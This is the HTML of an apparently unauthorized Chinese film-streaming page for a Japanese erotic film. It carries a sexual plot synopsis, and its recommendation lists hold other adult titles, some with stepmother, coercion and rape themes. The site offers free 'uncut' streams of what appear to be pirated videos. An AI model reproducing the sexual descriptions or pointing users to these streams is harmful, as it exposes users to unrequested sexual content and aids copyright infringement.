

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gyxinfangtai.com/video/295393.html
body_size: 16751
content:
<!DOCTYPE html><html><head><title>因为妈妈朋友的技巧而超越巅峰_HD中字/未删减/剧情片_高清电影完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="因为妈妈朋友的技巧而超越巅峰,因为妈妈朋友的技巧而超越巅峰免费观看,剧情片" /><meta name="description" content="天堂影视剧情片《因为妈妈朋友的技巧而超越巅峰》于2024年上映首播，由日本演员梨田纱罗等主演，天堂电影网提供高清电影因为妈妈朋友的技巧而超越巅峰未删减完整版免费在线观看。得知妈妈的朋友要回家，小太郎感到非常惊讶。他本以为她只是一个不起眼的女人，但令人惊叹的 Ririka 却出现在他眼前。小太郎被她的美貌迷住了，对她产生了性幻想，只要一碰她就会勃起。Ririka 仍不满足，她再次造访 Kotaro，询问他勃起的原因，这次她邀请 K..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gyxinfangtai.com","wapurl":"www.gyxinfangtai.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240120-1/30be0db244936c234ddda08cf4123d3c.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20240120-1/30be0db244936c234ddda08cf4123d3c.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/151.html">电影</a></li><li><a href="/list/152.html">电视剧</a></li><li><a href="/list/154.html">动漫</a></li><li><a href="/list/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">因为妈妈朋友的技巧而超越巅峰 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E5%BC%AF%E9%81%93.html" rel="nofollow"><span class="hot_name">致命弯道</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/1921.html" rel="nofollow"><span class="hot_name">1921</span></a></li><li><a href="/search/wd/%E7%9B%9B%E5%A4%8F%E6%9C%AA%E6%9D%A5.html" rel="nofollow"><span class="hot_name">盛夏未来</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E6%84%9F%E5%BA%94.html" rel="nofollow"><span class="hot_name">致命感应</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2024-08-15/202408151723725679.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/295393-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-15/202408151723725679.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.gyxinfangtai.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2024-08-15/202408151723725679.jpg" alt="因为妈妈朋友的技巧而超越巅峰" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">因为妈妈朋友的技巧而超越巅峰</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yinweimamapengyoudejiqiaoerchaoyuedianfeng</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>梨田纱罗</li><li class="data"><span>更新时间：</span><em>2024-08-15</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/295393-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《因为妈妈朋友的技巧而超越巅峰》https://www.gyxinfangtai.com/video/295393.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《因为妈妈朋友的技巧而超越巅峰》',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2024-08-15/202408151723725679.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《因为妈妈朋友的技巧而超越巅峰》是一部由知名导演执导，梨田纱罗等演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>得知妈妈的朋友要回家，小太郎感到非常惊讶。他本以为她只是一个不起眼的女人，但令人惊叹的 Ririka 却出现在他眼前。小太郎被她的美貌迷住了，对她产生了性幻想，只要一碰她就会勃起。Ririka 仍不满足，她再次造访 Kotaro，询问他勃起的原因，这次她邀请 Kotaro 加入她的行列。Kotaro 最疯狂的幻想得以实现。</span><p class="desc_tips hidden_xs">全部来源：【百度云盘】【迅雷下载】【优酷视频】【天堂电影院】【豆瓣电影】【爱奇艺】【天堂影院】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="295393" data-score="4"><span class="label">给【<strong>因为妈妈朋友的技巧而超越巅峰</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/265986.html" title="林肯2012" data-original="https://viptulz.com/upload/vod/20230521-1/66bc0b785fe722ffef74a0bcaa1cb4e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/265986.html" title="林肯2012">林肯2012</a></p><p class="vodlist_sub">1865年，持续四年的美国内战进入了尾声，亚伯拉罕·林肯总统（丹尼尔·戴-刘易斯 Daniel Day-Lewis 饰）</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/305510.html" title="喜欢前后运动的隔壁性感女" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250514-1/e6059d772529c5bee313f0a609cff033.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305510.html" title="喜欢前后运动的隔壁性感女">喜欢前后运动的隔壁性感女</a></p><p class="vodlist_sub">女主角莉莉与男友同居，男友出差时，莉莉丢失了钥匙。住在街对面房子里的男人野村建议莉莉住在他家，因为莉莉因为不能回家而过得</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/266003.html" title="女性：性爱满意度[未删减版]" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220921-1/c7865cf24b6db1e842aa4e3e3c60f71d.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266003.html" title="女性：性爱满意度[未删减版]">女性：性爱满意度[未删减版]</a></p><p class="vodlist_sub">“你做得越好，你的工作评估就越好”。与室友愚蠢的办公室事件揭露！新员工被射手警告，要注意李继阳。正如你所看到的，Ji-s</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/266067.html" title="一个谣言的女人" data-original="https://pic3.imgyzzy.com/upload/vod/2023-11-01/202311011698821396.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266067.html" title="一个谣言的女人">一个谣言的女人</a></p><p class="vodlist_sub">女主是个女艺人，本指望着拍戏进入娱乐圈，结果被不良导演强上，还拍下许多大.尺.度照片和视频，而幕后指使竟然是自己曾经的编</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/271398.html" title="铁玫瑰" data-original="https://pic1.bdzyimg1.com/upload/vod/20220524-1/67095ca47a2275d539317dc30f6c9648.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271398.html" title="铁玫瑰">铁玫瑰</a></p><p class="vodlist_sub">一对年轻夫妇出门在公墓里散步，当夜色降临他们发现自己找不到出去的路，恐惧感随即向他们袭来 hellip; hellip;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/266241.html" title="冰点下的幸福" data-original="https://pic1.bdzyimg1.com/upload/vod/20220630-1/aa851a5a0bd62375fc27e7aaca2ba598.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266241.html" title="冰点下的幸福">冰点下的幸福</a></p><p class="vodlist_sub">三十岁的希瑙对人生没有大的追求，整日浏览色情网站，晚上与朋友喝酒胡混，闲赋在家靠领取救济金生活，并且不会处理与女人的关系</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/300641.html" title="扫苗工具" data-original="https://suonipic.com/upload/vod/20250102-1/4d1e9923b90e870743684eddd7c1f293.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/300641.html" title="扫苗工具">扫苗工具</a></p><p class="vodlist_sub">1996&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本伦理</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/307522.html" title="连口水都不放过的可爱女孩" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250804-1/4fcb19793d2374a89582d4e4d421ef01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307522.html" title="连口水都不放过的可爱女孩">连口水都不放过的可爱女孩</a></p><p class="vodlist_sub">我女朋友的闺蜜，她长得挺可爱的，但跟男生相处很尴尬。但不知为何，她告诉我她不在乎。有一天，她吻了我，说：“我开始喜欢你了</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/317756.html" title="这必须是个秘密" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768726624.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317756.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/317755.html" title="万千所爱" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768721632.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317755.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwa</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/317753.html" title="正面还是反面？" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768719063.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317753.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/317668.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317668.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压力过大时，就会把同事</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/317667.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317667.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而，由于继母的抗拒，他</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/317666.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317666.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/317656.html" title="弟弟1990" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768658748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317656.html" title="弟弟1990">弟弟1990</a></p><p class="vodlist_sub">本片講述的是由木村拓哉主演的太郎是一位玩世不恭的頑皮鬼，每天都給家裏帶來麻煩。一心想讓弟弟成材的姐姐想子，決定跟太郎談談</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/317543.html" title="莉莉法案" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768527883.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317543.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkab</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/317377.html" title="风林火山" 